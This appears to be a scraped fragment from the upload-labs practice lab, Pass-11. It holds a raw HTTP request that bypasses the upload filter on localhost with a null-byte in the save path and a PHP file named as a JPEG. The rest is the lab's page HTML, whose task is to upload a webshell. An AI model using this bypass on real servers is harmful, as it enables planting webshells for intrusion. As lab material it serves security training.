 POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 304
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php /7820180601093611.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>